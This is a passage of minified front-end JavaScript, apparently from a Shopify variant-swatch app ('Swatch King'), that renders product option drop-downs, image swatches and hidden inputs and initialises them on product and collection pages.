value="true" checked="checked" />\n            <span>'+i.name+'<span className="label-seperator">'+e.params.seperator+"</span></span></label></legend></div>"),r+='<select class="swatch-view '+(a?"swatch-group-selector":"swatch-selector")+' swatch-drop-down" '+(a?'swatch-url="true" ':"")+'swatch-option="'+t+'" tabindex="0">';for(var s=0;s<i.data.length;s++){var o=this.cvt2HTMLEntities(i.data[s].value),l=o,c=1==i.data[s].available;this.isValueMorphed()&&(l=this.cvt2HTMLEntities(i.data[s].original_value));var u=a&&i.data[s].selected;"invisible"==e.params.stock_out_type&&0!=i.available_count&&!c&&!u||(r+='<option value="'+(a?i.data[s].url:o)+'"'+(a&&i.data[s].selected?' selected="selected"':"")+">",r+=l,r+="</option>")}return r+="</select>",r+="double_triangle"==e.params.icon_style?'<svg viewBox="0 0 20 20" class="swatch-drop-down-svg"><path d="M7.676 9h4.648c.563 0 .879-.603.53-1.014l-2.323-2.746a.708.708 0 0 0-1.062 0l-2.324 2.746c-.347.411-.032 1.014.531 1.014Zm4.648 2h-4.648c-.563 0-.878.603-.53 1.014l2.323 2.746c.27.32.792.32 1.062 0l2.323-2.746c.349-.411.033-1.014-.53-1.014Z"></path></svg>':"inverted_triangle"==e.params.icon_style?'<svg class="swatch-drop-down-svg" viewBox="0 0 20 20"><path d="m5 8 5 5 5-5H5z"></path></svg>':'<svg class="swatch-drop-down-svg" focusable="false" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"></path></svg>',r+="</div>",r+="</div>",r+="</fieldset></div>"}},{key:"getDropDownViewCustom",value:function(e,t,i){
var a="undefined"!=typeof i.product_group_index,n=a?' data-group-index="'+i.product_group_index+'"':"",r='<div class="swatch-single swatch-preset-'+e.id+' swatch-view-stack"'+n+"><fieldset>",s="",o="";r+='<legend><label class="swatch-label swatch-label-drop-down '+(this.displayLabel()?"":"star-hide")+'">\n        <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" value="true" checked="checked" />'+i.name+"</label></legend>";var l=e[this.instanceType+"_swatch"],c=this.isInstanceTypeCollection()?"24px":"48px",u=this.isInstanceTypeCollection()?"24px":"48px",d=e.params.swatch_size||c,p=e.params.swatch_size||u;r+='<div class="swatch-drop-down-wrapper '+this.displayAlignment()+' swatch-drop-down-custom">',r+='<div class="swatch-drop-down-inner">',r+='<div type="select" class="swatch-view swatch-drop-down" swatch-option="'+t+'" aria-label="{{ option_value_text }}" aria-haspopup="listbox" aria-expanded="false" tabindex="0">{{ option_value }}</div>',r+='<ul class="swatch-drop-down-list" role="listbox">';for(var h=0;h<i.data.length;h++){var g=i.data[h].value,v=this.cvt2HTMLEntities(g),f=v,m=1==i.data[h].available;this.isValueMorphed()&&(g=i.data[h].original_value,f=this.cvt2HTMLEntities(g));var _=a&&i.data[h].selected;if(!("invisible"==e.params.stock_out_type&&0!=i.available_count&&!m)||_){var y=null;if("custom_swatch"!=l||a)if("custom_swatch"==l&&a)y=i.data[h].featured_image.src;else{y=this.defaultFeaturedImage;var w=i.data[h].featured_image;w!=undefined&&(y=this.getImageSrc(w,e.products_swatch,e.collections_swatch)),""!=y&&"none"!=y&&"null"!=y&&"undefined"!=y&&(y=this.getLazyResolution(y,[d,p],e.params.background_size,e.params.background_position))}else{var S=i.untranslated_name?i.untranslated_name:i.name,b=i.data[h].untranslated_value?i.data[h].untranslated_value:g;y=this.getSwatchImageURL(S,b)}var k='<div style="width:'+d+";height:"+p+";background-image:url("+y+');" class="star-set-image" swatch-inside="true"><i class="hidden"></i></div>';f.length>s.length&&(o=k+'<span swatch-inside="true">'+(s=f)+"</span>"),r+='<li type="select_value" class="'+(a?"swatch-group-selector":"swatch-selector")+" swatch-drop-down-list-item"+(m?"":" swatch-item-unavailable")+'" orig-value="'+v+'" '+(a?'swatch-url="'+i.data[h].url+'" ':"")+'swatch-option="'+t+'"'+(a&&i.data[h].selected?' current-product="true"':"")+' aria-label="'+v+(m?"":" - Sold Out")+'" role="option" '+(a&&i.data[h].selected?'aria-selected="true"':'aria-selected="false"')+' tabindex="0">',r+=k,r+='<span swatch-inside="true">'+f+"</span>",r+="</li>"}}return r+="</ul>",r+='<svg class="swatch-drop-down-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129"><g><path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"/></g></svg>',r+="</div>",r+="</div>",r=(r=(r+="</fieldset></div>").replace("{{ option_value_text }}",s)).replace("{{ option_value }}",o)}},{key:"getHiddenView",value:function(e,t,i){for(var a="",n=0;n<i.data.length;n++){var r=i.data[n].value,s=this.cvt2HTMLEntities(r),o=!!i.data[n].available;if((""==a||o)&&(a='<div class="swatch-single swatch-view-stack">\n                    <input type="hidden" class="swatch-selector" value="'+s+'" swatch-option="'+t+'" orig-value="'+s+'" />\n                </div>',o))break}return a}},{key:"selectSwatch",value:function(e,t,i){var a="swatch-selected";if("undefined"!=typeof this.selectedSwatches[e]){var n,r=this.selectedSwatches[e];if(r.classList.remove(a),r.removeAttribute("current-product"),"SELECT"!=r.tagName)if(n="LI"==r.tagName?r:r.closest("li.swatch-view-item"))"option"==n.getAttribute("role")?n.setAttribute("aria-selected",!1):n.setAttribute("aria-checked",!1)}(this.isDropDown(t.tagName)&&(t.value=i),t.classList.add(a),"SELECT"!=t.tagName)&&((n="LI"==t.tagName?t:t.closest("li.swatch-view-item"))&&("option"==n.getAttribute("role")?n.setAttribute("aria-selected",!0):n.setAttribute("aria-checked",!0)));this.selectedSwatches[e]=t}},{key:"isDropDown",value:function(e){return"SELECT"==e}},{key:"getIsSwatchRootDisplayed",value:function(){var e=arguments.length<=0||arguments[0]===undefined?"options":arguments[0];return this.isSwatchRootDisplayed[e]}},{key:"setIsSwatchRootDisplayed",value:function(e){var t=arguments.length<=1||arguments[1]===undefined?"options":arguments[1];this.isSwatchRootDisplayed[t]=e}}]),e}(),H=function(e){if(u&&u.getDisplayLogs()){var t=Date(Date.now());console.log("<-------------- START ---------------->"),console.log("Swatch King:",e),console.log("Swatch King:","Timestamp",t.toString()),console.log("<--------------- END ----------------->")}},j=function(e){var t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body.children},U=function(){var e=null,t={};if(document.location.search.substr(1).split("&").forEach(function(e){var i=e.split("=");try{t[i[0].toString()]=i[1].toString()}catch(a){}}),isNaN(t.variant)){var i=undefined;(i=document.querySelector('[name="id"]'))&&(e=i.value)}else t.variant&&(e=t.variant);return e},W=function(e){clearInterval(parseInt(e)),H(["Interval Removed...",e])},B=function(){return"complete"===document.readyState||"loaded"===document.readyState},z=function(){if(s("VariantSwatchKing")){if(t(),!y)return;(S||k||I||C||x||O||N)&&(G(),document.addEventListener("vsk:product:refresh",function(){setTimeout(function(){G(),H("Refreshing product swatch lookup complete.")},0)})),(b||A||T||E||D||L||M)&&J()}},G=(setInterval(function(){z()},500),function $(){u||(u=new V);var e=u.getSelectors().swatch_root;e.use_section_as_root?function(){var t=!1,i=document.querySelectorAll(e.section_selector);if(!h){var a=window.location.pathname.includes("/products");t=1==i.length&&a}Object.entries(i).forEach(function(e){var i=_slicedToArray(e,2),a=i[0],n=i[1];if("length"!=a&&"undefined"==typeof n.vsk_initialized){n.vsk_initialized=!0,n.setAttribute("swatch-generated",!0);var r={instance_sub_type:"sectioned"};t&&(r.primary=!0,h=!0),new P("products",n,r).onInstanceActivate()}});var n=B()?1e3:250;setTimeout($.bind(_this21),n)}():new P("products",document,null).onInstanceActivate()}),J=function(){u||(u=new V);var e=u.getCollectionConfig(),t=u.getCollectionSettings();K(e,t,!0),document.addEventListener("vsk:render:swatches",function(){setTimeout(function(){K(e,t,!1)},0)})},K=function X(e,t,i){var a=document.querySelectorAll(e.swatch_root_selector);Object.entries(a).forEach(function(e){var t=_slicedToArray(e,2),i=t[0],a=t[1];"length"!=i&&("undefined"==typeof a.vsk_initialized&&(a.vsk_initialized=!0,a.setAttribute("swatch-generated","none"),new P("collections",a,null).initialize()))}),i&&t.continuous_lookup>0&&setTimeout(function(){X(e,t,!0)},t.continuous_lookup)}}();